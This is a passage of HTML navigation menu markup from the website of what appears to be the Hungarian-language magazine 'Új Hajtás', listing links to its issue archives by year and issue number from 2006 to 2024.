		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a href="#">2022</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7876"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_01.pdf">2022. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7877"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_02.pdf">2022. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7880"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_03.pdf">2022. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7881"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_04.pdf">2022. 4. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7860"><a href="#">2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7861"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_01.pdf">2023. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7862"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_02.pdf">2023. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7885"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023-03.pdf">2023. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7893"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/11/UjHajtas04.pdf">2023. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7894"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2023-05.pdf">2023. 5. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7916"><a href="#">2024</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7853"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/03/UjHajtas2024-01.pdf">2024. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7899"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/05/UjHajtas2024-02.pdf">2024. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7902"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/06/UjHajtas2024-03.pdf">2024. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7906"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/10/UjHajtas04-2024.pdf">2024. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7909"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/11/UjHajtas-2024-05.pdf">2024. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7913"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/02/UjHajtas2024-06.pdf">2024. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4385"><a href="#">2016-2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-4346"><a href="https://ujhajtas.net.ua/category/2016/">2016</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4347"><a href="https://ujhajtas.net.ua/category/2016/2016-1/">2016. 1. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4348"><a href="https://ujhajtas.net.ua/category/2016/2016-2/">2016. 2. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4349"><a href="https://ujhajtas.net.ua/category/2016/2016-3/">2016. 3. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4350"><a href="https://ujhajtas.net.ua/category/2016/2016-4/">2016. 4. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4351"><a href="https://ujhajtas.net.ua/category/2016/2016-5/">2016. 5. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4352"><a href="https://ujhajtas.net.ua/category/2016/2016-6/">2016. 6. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4353"><a href="https://ujhajtas.net.ua/category/2016/2016-7/">2016. 7. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4354"><a href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4355"><a href="https://ujhajtas.net.ua/category/2016/2016-9/">2016. 9. szám XXI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://ujhajtas.net.ua/category/2017/">2017</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1203"><a href="https://ujhajtas.net.ua/category/2017/2017-1/">2017. 1. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1205"><a href="https://ujhajtas.net.ua/category/2017/2017-2/">2017. 2. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1206"><a href="https://ujhajtas.net.ua/category/2017/2017-3/">2017. 3. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1207"><a href="https://ujhajtas.net.ua/category/2017/2017-4/">2017. 4. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1208"><a href="https://ujhajtas.net.ua/category/2017/2017-5/">2017. 5. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1209"><a href="https://ujhajtas.net.ua/category/2017/2017-6/">2017. 6. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1210"><a href="https://ujhajtas.net.ua/category/2017/2017-7/">2017. 7. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1211"><a href="https://ujhajtas.net.ua/category/2017/2017-8/">2017. 8. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1212"><a href="https://ujhajtas.net.ua/category/2017/2017-9/">2017. 9. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1204"><a href="https://ujhajtas.net.ua/category/2017/2017-10/">2017. 10. szám XXII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6080"><a href="https://ujhajtas.net.ua/category/2018/">2018</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://ujhajtas.net.ua/category/2018/2018-1/">2018. 1. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://ujhajtas.net.ua/category/2018/2018-3/">2018. 3. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://ujhajtas.net.ua/category/2018/2018-4/">2018. 4. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://ujhajtas.net.ua/category/2018/2018-5/">2018. 5. szám XXIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7151"><a href="https://ujhajtas.net.ua/category/2019/">2019</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7152"><a href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7153"><a href="https://ujhajtas.net.ua/category/2019/2019-2/">2019. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7154"><a href="https://ujhajtas.net.ua/category/2019/2019-3/">2019. 3. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7155"><a href="https://ujhajtas.net.ua/category/2019/2019-4/">2019. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7156"><a href="https://ujhajtas.net.ua/category/2019/2019-5/">2019. 5. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7286"><a href="https://ujhajtas.net.ua/category/2020/">2020</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7287"><a href="https://ujhajtas.net.ua/category/2020/2020-1/">2020. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7288"><a href="https://ujhajtas.net.ua/category/2020/2020-2/">2020. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7289"><a href="https://ujhajtas.net.ua/category/2020/2020-3/">2020. 3. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://ujhajtas.net.ua/category/2020/2020-4/">2020. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7291"><a href="https://ujhajtas.net.ua/category/2020/2020-5/">2020. 5. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7292"><a href="https://ujhajtas.net.ua/category/2020/2020-6/">2020. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4384"><a href="#">2011-2015</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4448"><a href="https://ujhajtas.net.ua/category/2011/">2011</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4449"><a href="https://ujhajtas.net.ua/category/2011/2011-1/">2011. 1. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4450"><a href="https://ujhajtas.net.ua/category/2011/2011-2/">2011. 2. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4451"><a href="https://ujhajtas.net.ua/category/2011/2011-3/">2011. 3. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4452"><a href="https://ujhajtas.net.ua/category/2011/2011-4/">2011. 4. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4453"><a href="https://ujhajtas.net.ua/category/2011/2011-5/">2011. 5. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4454"><a href="https://ujhajtas.net.ua/category/2011/2011-6/">2011. 6. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4455"><a href="https://ujhajtas.net.ua/category/2011/2011-7/">2011. 7. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4456"><a href="https://ujhajtas.net.ua/category/2011/2011-8/">2011. 8. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4457"><a href="https://ujhajtas.net.ua/category/2011/2011-9/">2011. 9. szám XVI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4458"><a href="https://ujhajtas.net.ua/category/2012/">2012</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4459"><a href="https://ujhajtas.net.ua/category/2012/2012-1/">2012. 1. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4460"><a href="https://ujhajtas.net.ua/category/2012/2012-2/">2012. 2. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4461"><a href="https://ujhajtas.net.ua/category/2012/2012-3/">2012. 3. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4462"><a href="https://ujhajtas.net.ua/category/2012/2012-4/">2012. 4. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4463"><a href="https://ujhajtas.net.ua/category/2012/2012-5/">2012. 5. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4464"><a href="https://ujhajtas.net.ua/category/2012/2012-6/">2012. 6. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4465"><a href="https://ujhajtas.net.ua/category/2012/2012-7/">2012. 7. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4466"><a href="https://ujhajtas.net.ua/category/2012/2012-8/">2012. 8. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4467"><a href="https://ujhajtas.net.ua/category/2012/2012-9/">2012. 9. szám XVII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4468"><a href="https://ujhajtas.net.ua/category/2013/">2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4469"><a href="https://ujhajtas.net.ua/category/2013/2013-1/">2013. 1. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4470"><a href="https://ujhajtas.net.ua/category/2013/2013-2/">2013. 2. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4471"><a href="https://ujhajtas.net.ua/category/2013/2013-3/">2013. 3. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4472"><a href="https://ujhajtas.net.ua/category/2013/2013-4/">2013. 4. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4473"><a href="https://ujhajtas.net.ua/category/2013/2013-5/">2013. 5. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4474"><a href="https://ujhajtas.net.ua/category/2013/2013-6/">2013. 6. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4475"><a href="https://ujhajtas.net.ua/category/2013/2013-7/">2013. 7. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4476"><a href="https://ujhajtas.net.ua/category/2013/2013-8/">2013. 8. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4477"><a href="https://ujhajtas.net.ua/category/2013/2013-9/">2013. 9. szám XVIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4478"><a href="https://ujhajtas.net.ua/category/2014/">2014</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4479"><a href="https://ujhajtas.net.ua/category/2014/2014-1/">2014. 1. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4481"><a href="https://ujhajtas.net.ua/category/2014/2014-2/">2014. 2. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4482"><a href="https://ujhajtas.net.ua/category/2014/2014-3/">2014. 3. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4483"><a href="https://ujhajtas.net.ua/category/2014/2014-4/">2014. 4. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4484"><a href="https://ujhajtas.net.ua/category/2014/2014-5/">2014. 5. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4485"><a href="https://ujhajtas.net.ua/category/2014/2014-6/">2014. 6. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4486"><a href="https://ujhajtas.net.ua/category/2014/2014-7/">2014. 7. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4487"><a href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4488"><a href="https://ujhajtas.net.ua/category/2014/2014-9/">2014. 9. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4480"><a href="https://ujhajtas.net.ua/category/2014/2014-10/">2014. 10. szám XIX évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4356"><a href="https://ujhajtas.net.ua/category/2015/">2015</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4357"><a href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4359"><a href="https://ujhajtas.net.ua/category/2015/2015-2/">2015. 2. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4360"><a href="https://ujhajtas.net.ua/category/2015/2015-3/">2015. 3. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4361"><a href="https://ujhajtas.net.ua/category/2015/2015-4/">2015. 4. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4362"><a href="https://ujhajtas.net.ua/category/2015/2015-5/">2015. 5. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4363"><a href="https://ujhajtas.net.ua/category/2015/2015-6/">2015. 6. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4364"><a href="https://ujhajtas.net.ua/category/2015/2015-7/">2015. 7. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4365"><a href="https://ujhajtas.net.ua/category/2015/2015-8/">2015. 8. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4366"><a href="https://ujhajtas.net.ua/category/2015/2015-9/">2015. 9. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4358"><a href="https://ujhajtas.net.ua/category/2015/2015-10/">2015. 10. szám XX évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4383"><a target="_blank" href="http://www.ujhajtas.net.ua/archivum.php">2006-2010</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6593"><a href="https://ujhajtas.net.ua/category/2006/">2006</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7799"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/07/Ujhajtas2006-01.pdf">2006. 1. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6978"><a href="https://ujhajtas.net.ua/category/2006/2006-4/">2006. 4. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6816"><a href="https://ujhajtas.net.ua/category/2006/2006-5/">2006. 5. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6709"><a href="https://ujhajtas.net.ua/category/2006/2006-8/">2006. 8. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6817"><a href="https://ujhajtas.net.ua/category/2006/2006-6/">2006. 6. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6592"><a href="https://ujhajtas.net.ua/category/2006/2006-9/">2006. 9. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6710"><a href="https://ujhajtas.net.ua/category/2006/2006-7/">2006. 7. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6594"><a href="https://ujhajtas.net.ua/category/2006/2006-10/">2006. 10. szám XI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5909"><a href="https://ujhajtas.net.ua/category/2007/">2007</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6538"><a href="https://ujhajtas.net.ua/category/2007/2007-1/">2007. 1. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6539"><a href="https://ujhajtas.net.ua/category/2007/2007-2/">2007. 2. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6442"><a href="https://ujhajtas.net.ua/category/2007/2007-3/">2007. 3. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6309"><a href="https://ujhajtas.net.ua/category/2007/2007-4/">2007. 4. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6254"><a href="https://ujhajtas.net.ua/category/2007/2007-5/">2007. 5. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6198"><a href="https://ujhajtas.net.ua/category/2007/2007-6/">2007. 6. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://ujhajtas.net.ua/category/2007/2007-7/">2007. 7. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6009"><a href="https://ujhajtas.net.ua/category/2007/2007-8/">2007. 8. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://ujhajtas.net.ua/category/2007/2007-9/">2007. 9. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5908"><a href="https://ujhajtas.net.ua/category/2007/2007-10/">2007. 10. szám XII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5278"><a href="https://ujhajtas.net.ua/category/2008/">2008</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5793"><a href="https://ujhajtas.net.ua/category/2008/2008-2/">2008. 2. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5736"><a href="https://ujhajtas.net.ua/category/2008/2008-3/">2008. 3. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5851"><a href="https://ujhajtas.net.ua/category/2008/2008-1/">2008. 1. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5691"><a href="https://ujhajtas.net.ua/category/2008/2008-4/">2008. 4. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5588"><a href="https://ujhajtas.net.ua/category/2008/2008-5/">2008. 5. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5530"><a href="https://ujhajtas.net.ua/category/2008/2008-6/">2008. 6. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5472"><a href="https://ujhajtas.net.ua/category/2008/2008-7/">2008. 7. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5393"><a href="https://ujhajtas.net.ua/category/2008/2008-8/">2008. 8. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5341"><a href="https://ujhajtas.net.ua/category/2008/2008-9/">2008. 9. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5279"><a href="https://ujhajtas.net.ua/category/2008/2008-10/">2008. 10. szám XIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4769"><a href="https://ujhajtas.net.ua/category/2009/">2009</a>
		<ul class="sub-menu">
